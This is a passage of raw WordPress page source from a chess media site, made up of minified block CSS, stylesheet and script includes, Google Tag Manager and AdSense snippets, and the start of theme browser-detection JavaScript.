.blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://bruvschessmedia.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bruvschessmedia.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://bruvschessmedia.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css' href='https://bruvschessmedia.com/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bruvschessmedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bruvschessmedia.com/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bruvschessmedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bruvschessmedia.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bruvschessmedia.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="likebtn_frontend-js-extra">
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"https://bruvschessmedia.com/wp-admin/admin-ajax.php","security":"d402edfb3b"};
//# sourceURL=likebtn_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=6.9" id="likebtn_frontend-js"></script>
<link rel="https://api.w.org/" href="https://bruvschessmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bruvschessmedia.com/wp-json/wp/v2/posts/3160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bruvschessmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bruvschessmedia.com/?p=3160' />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://bruvschessmedia.com/store/';
        </script>
        <!--/noptimize-->
        <meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"331fa4c0ad","wpRestUrl":"https:\/\/bruvschessmedia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bruvschessmedia.com\/wp-admin\/","wpRestNonce":"331fa4c0ad","wpRestUrl":"https:\/\/bruvschessmedia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T65NBJ2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9180335439887994&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

